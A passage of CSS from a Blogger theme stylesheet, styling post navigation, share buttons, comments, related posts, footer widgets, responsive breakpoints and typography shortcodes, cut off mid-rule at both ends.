line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 6px 10px;
text-decoration: none
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#FE7549;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#222222;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#FE7549;
font-family: Montserrat;
text-transform: uppercase;
}
#post-pager a span {
text-transform:capitalize;
font-style:italic;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer .share-box .post-labels {
float: left;
}
.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #FE7549;
}
.item .post-footer .share-box .post-labels a {
color: $textcolor;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-footer .share-box {
position: relative;
padding: 10px 0;
text-align: center;
}
.post-footer .share-title {
border-bottom: 2px solid #eee;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
clear: both;
margin: 0 0 10px;
position: relative;
float: left;
}
.sora-author-box {
overflow: hidden;
margin: 10px 0;
}
.sora-author-box img {
float: left;
margin-right: 10px;
object-fit:cover;
}
.sora-author-box p {
padding: 0 10px 10px;
-webkit-margin-before: 0;
-webkit-margin-after: 0;
}
.sora-author-box b {
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
font-size: 20px;
}
.Related-title {
color: #151515;
background: #f2f2f2;
border: 1px solid rgba(0,0,0,0.12);
font-size: 16px;
padding: 12px 15px;
margin: 0;
font-weight: 600;
letter-spacing: 1.5px;
text-transform: uppercase;
font-family: Montserrat;
position: relative;
text-align: left;
display: block;
}
.post-footer .share-title:after {
position: absolute;
left: 50%;
margin-left: -5px;
bottom: -5px;
content: "";
display: block;
width: 0;
height: 0;
border-left: 5px solid transparent;
border-right: 5px solid transparent;
border-top: 5px solid #eee;
}
.share-box {
position: relative;
padding: 10px;
}
.share-title {
border-bottom: 2px solid #777;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
}
.share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.share-art a span {
display: none;
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.share-art .wat-art{background:#25d266;display:none;}
.share-art .wat-art.whatsapp-desktop{background:#25d266;display:inline-block;}
.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.share-art .wat-art{display:inline-block}
.share-art .wat-art.whatsapp-desktop{display:none}
}
/* ######## Comments Css ######################### */
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments{
clear:both;
margin-top:10px;
margin-bottom:0;
background: #fff;
box-sizing: border-box;
border: 1px solid rgba(0,0,0,0.12);
}
.comments h4{
color: #151515;
background: #f2f2f2;
border-bottom: 1px solid rgba(0,0,0,0.12);
font-size: 16px;
padding: 12px 15px;
margin: 0;
font-weight: 500;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 18px;
color: #000;
top: 12px;
right: 15px;
padding: 0;
position: absolute;
}
.comments .comments-content{
font-size:13px;
margin-bottom:8px;
padding: 0 15px;
}
.comments .comments-content .comment-thread ol{
list-style:none;
text-align:left;
margin:13px 0;
padding:0
}
.comments .comments-content .comment-thread ol li{
list-style:none;
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border: 1px solid rgba(0,0,0,0.12);
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background: #fff;
padding:15px;
box-sizing:border-box;
margin:0
}
.comments .comments-content .inline-thread .comment-block {
border-color: #FE7549;
}
.comments .comments-content .inline-thread .comment-block:before {
border-color: transparent #FE7549 transparent transparent;
}
.comments .comments-content .user {
font-family: Montserrat;
letter-spacing: 0.5px;
font-weight: 600;
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
background:#FE7549;
font-family: Lora;
color: #fff;
font-size: 11px;
padding: 2px 5px;
text-transform:Capitalize;
font-style:italic;
letter-spacing: 0.3px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
padding: 10px 0;
}
.related li {
width: 25%;
display: inline-block;
height: auto;
min-height: 184px;
float: left;
padding-right: 10px;
overflow: hidden;
position: relative;
box-sizing:border-box;
}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 100px;
overflow: hidden;
}
.related li .related-img {
width: 100%;
height: 100px;
display: block;
position: relative;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 12px;
line-height: 1.4em;
padding: 10px 0 0;
font-family: Oswald;
font-weight: 400;
font-style: normal;
letter-spacing: 1px;
color: #010101;
display: block;
}
.related li:nth-of-type(4n) {
padding-right: 0;
}
.related .related-tag {
display:none;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 0px 0px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
.related .related-content .recent-date {
display:none;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px;
}
/*****************************************
Footer Bottom CSS
******************************************/
#lower {
margin:auto;
padding: 0px 0px 10px 0px;
width: 100%;
}
#lower-wrapper {
margin:auto;
padding: 20px 0px 20px 0px;
border-bottom: 2px solid #FE7549;
}
#lowerbar-wrapper {
float: left;
margin: 0px 5px auto;
padding-bottom: 20px;
width: 32%;
color:#222222;
line-height: 1.6em;
word-wrap: break-word;
overflow: hidden;
max-width: 375px;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {margin: 0; padding: 0;box-sizing:border-box;    margin-bottom: 10px;}
.lowerbar h2 {
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a {
text-decoration:none; color: #222222;
}
.lowerbar li a:hover {
text-decoration:none;
}
.lowerbar .widget-content {
border: 1px solid rgba(0,0,0,0.12);
padding: 10px;
box-sizing: border-box;
}
/* ######## Footer Css ######################### */
#jugas_footer {
color: #222222;
font-family: Montserrat;
font-weight: 400;
padding: 20px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #FE7549;
}
.jugas_footer_copyright {
text-align: left;
display:inline-block;
line-height: 30px;
}
/* ######## Custom Widget Css ######################### */
select#BlogArchive1_ArchiveMenu {
width: 100%;
padding: 10px;
border-color: #777;
}
.ty-bonus .ty-wow {
overflow: hidden;
border-bottom: 1px solid #F5F5F5;
padding: 10px 0;
}
.ty-bonus .ty-wow:first-child {
padding-top: 0;
}
.ty-bonus .ty-wow:last-child {
border-bottom: none;
}
.ty-bonus .ty-thumb-bonos {
position: relative;
float: left;
margin: 0!important;
width: 80px;
height: 60px;
overflow: hidden;
display: block;
vertical-align: middle;
}
.ty-bonus .ty-bonus-con {
padding-left: 10px;
display: table-cell;
}
.ty-bonus .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.ty-bonus .ty-bonos-entry a {
color: #222222;
font-weight: 400;
font-size: 14px;
line-height: 1.5em;
}
.ty-bonus .ty-bonos-entry a:hover {
color: #FE7549;
}
.ty-bonus .ty-thumb-bonos:hover .tyimg-lay {
background-color: rgba(40, 35, 40, 0.3);
}
.yard-auth-ty {
margin-right: 10px;
}
.yard-auth-ty::before {
content: '\f007';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.yard-auth-ty,
.ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.ty-time:before {
content: '\f133';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .ty-bonus .ty-wow:first-child {
padding-top: 0;
border-top: 0;
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet .ty-komet-tar {
position: relative;
overflow: hidden;
padding: 0;
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet .ty-komet {
background: none!important;
clear: both;
list-style: none;
word-break: break-all;
display: block;
border-top: 1px solid #F5F5F5;
border-bottom: 0 !important;
overflow: hidden;
margin: 0;
padding: 10px 0;
}
.tyard-komet .ty-komet:first-child {
padding-top: 0;
border-top: 0;
}
.tyard-komet .ty-komet:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet span {
color: #bdbdbd;
display: block;
line-height: 1.2em;
text-transform: lowercase;
font-size: 12px;
font-style: italic;
font-weight: 400;
overflow: hidden;
background: #f9f9f9;
height: 38px;
margin-top: 5px;
box-sizing: border-box;
padding: 5px 8px;
}
.yardimg-komet {
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet a {
color: $darkcolor;
position: relative;
font-size: 13px;
text-transform: capitalize;
display: block;
overflow: hidden;
font-weight: 400;
}
.tyard-komet a:hover {
color:#FE7549;
}
.tyard-komet {
list-style: none;
padding: 0;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
#sidetabs .PopularPosts .widget-content ul li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .ty-bonus .ty-wow:last-child {
padding-bottom: 0
}
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #FE7549;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #222222;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 11px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #f2f2f2;
position: relative
}
.list-label-widget-content li:first-child {
padding: 0 0 8px
}
.list-label-widget-content li:last-child {
padding-bottom: 0;
border-bottom: 0
}
.list-label-widget-content li a:before {
content: '\f02c';
font-size: 13px;
color: #222222;
font-family: fontawesome;
margin-right: 5px;
}
.list-label-widget-content li a {
color: #222222;
font-size: 11px;
font-weight: 700;
text-transform: uppercase;
transition: color .3s
}
.list-label-widget-content li a:hover {
color: #FE7549
}
.list-label-widget-content li span:last-child {
color: #222222;
font-size: 11px;
font-weight: 700;
position: absolute;
top: 8px;
right: 0
}
.list-label-widget-content li:first-child span:last-child {
top: 2px
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
background: #FE7549;
color: #fff!important;
margin-left: -3px;
white-space: nowrap;
border-radius: 0;
padding: 1px 4px!important;
font-size: 12px!important;
margin-right: 5px;
transition: background .3s
}
.cloud-label-widget-content .label-size {
background: #f5f5f5;
display: block;
float: left;
font-size: 11px;
margin: 0 5px 5px 0;
transition: background .3s
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span {
height: 18px!important;
color: #222222;
display: inline-block;
font-size: 11px;
font-weight: 700!important;
text-transform: uppercase;
padding: 6px 8px;
transition: color .3s
}
.cloud-label-widget-content .label-size a {
padding: 6px 10px
}
.cloud-label-widget-content .label-size a:hover {
color: #fff!important
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 30px!important;
line-height: 19px!important
}
.cloud-label-widget-content .label-size:hover {
background: #FE7549;
color: #fff!important
}
.cloud-label-widget-content .label-size:hover a {
color: #fff!important
}
.cloud-label-widget-content .label-size:hover span {
background: #222222;
color: #fff!important;
cursor: pointer
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
#ads-blog .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-bottom .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content  .widget {
text-align:center;
max-height: 90px;
padding:0;
margin: 20px auto 0 !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content  .widget .widget-content {
display:inline-block;
}
.ads-blog-post-top, .ads-blog-post-bottom {
display:none;
visibility:hidden;
}
.PopularPosts .widget-content ul li:first-child {
border-top:0;
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:14px;line-height:1.4em;transition:color .3s;    font-family: Montserrat;}
.PopularPosts ul li a:hover{color:#FE7549}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1150px) {
.row {
width: 96% !important;
margin: 0 auto;
float: none;
}
#header-wrappers {
padding: 10px 0;
}
.headerright, .headerleft {
float: none;
width: 100%;
text-align: center;
height: auto;
margin: 0 auto;
clear: both;
}
.headerleft img {
margin: auto;
}
.headerright {
margin: 10px auto 0;
}
.headerleft .description {
text-align:center;
}
#main-wrapper {
padding-right: 1.4%;
box-sizing: border-box;
}
}
@media only screen and (max-width: 1050px) {
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
.post-body {
padding:0;
}
#main-wrapper {
max-width: 100%;
padding-right: 0;
}
#sidebar-wrapper {
padding-top: 20px;
}
#lowerbar-wrapper {
width: 100%;
max-width: 375px;
margin: 0 auto;
float: none;
clear: both;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
}
@media screen and (max-width: 880px) {
#nav1, #nav {
display: none;
}
.home #header-wrapper {
margin-bottom: 10px;
}
#nav {
display:none;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.tm-menu .selectnav {
display:inline-block;
margin: 10px 0 0 10px;
}
#menu {
text-align:left;
}
.item #content-wrapper {
padding: 10px 0 30px;
}
#label_with_thumbs li {
width: 100%;
clear:both;
float:none;
margin-bottom:10px;
}
}
@media only screen and (max-width: 768px) {
.related li {
width: 50%;
}
.related li:nth-of-type(2n) {
padding-right: 0;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
.share-art span {
display: none;
}
.post-footer .share-art .wat-art{display:inline-block;}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
.item .post-labels {
margin-bottom: 10px;
}
}
@media screen and (max-width: 680px) {
.block-image {
float: none;
margin: 0 auto 8px;
clear: both;
width: 100%;
}
article {
padding:0;
}
}
@media only screen and (max-width: 480px) {
.item .post-footer .share-box .post-labels {
float: none;
}
.index .second-meta .post-labels a, .archive .second-meta .post-labels a {
float: left;
margin: 0 5px 5px 0;
}
.index .second-meta .post-labels .label-title, .archive .second-meta .post-labels .label-title {
float: left;
margin-right: 5px;
}
#meta-post {
font-size: 8px;
}
.resumo span {
font-size:10px;
}
.index .second-meta .post-labels, .archive .second-meta .post-labels {
float: none;
clear: both;
display: block;
text-align: center;
}
.second-meta .read-more {
display: block;
text-align: center;
}
.second-meta .read-more-wrap {
float: none;
clear: both;
display: block;
}
.post-footer .share-art {
float: none;
margin-top: 10px;
}
#header-inner {
max-width:100%;
}
.related li {
width: 100%;
float: none;
padding-right: 0;
clear:both;
}
.index .post h2, .archive .post h2 {
line-height: 1.4em;
font-size: 19px;
}
.comments .comments-content .comment-replies {
margin-left: 0;
}
.jugas_footer_copyright {
text-align: center;
display: block;
clear: both;
}
.top-bar-social, .bottom-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
margin-top: 0;
margin-bottom: 10px;
text-align:center;
}
.top-bar-menu .selectnav {
display: inline-block;
}
.top-bar-social li, .bottom-bar-social li {
display: inline-block;
float: none;
}
.bottom-bar-social #social a {
width: 20px;
height: 20px;
line-height: 20px;
font-size: 9px;
}
.top-bar-menu .selectnav {
width: 100%;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
line-height: 1.4em;
}
.breadcrumbs {
display:none;
}
#sidebar-wrapper {
max-width: 100%;
}
.about-widget-image {
overflow: hidden;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.share-title{
display:none;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 40px;
width: 100%;
}
}
@media only screen and (max-width: 360px) {
#header-inner img {
max-width: 100%;
margin: 0 auto;
float: none;
height: auto;
}
#meta-post {
position: relative;
overflow: hidden;
display: block;
border-bottom: 1px solid #f2f2f2;
}
#meta-post:after {
display: none;
}
.index .post h2, .archive .post h2 {
font-size: 16px;
}
.share-art {
float: none;
clear: both;
margin: 0 auto;
text-align: center;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper {display:none}
.top-bar-menu,.selectnav{width:100%}
#menu {
text-align: center;
padding: 0;
}
.archive .post h2,.index .post h2 {
line-height: 1.4em !important;
font-size: 14px!important;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 18px!important;
}
.title-404 {
font-size: 110px !important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media 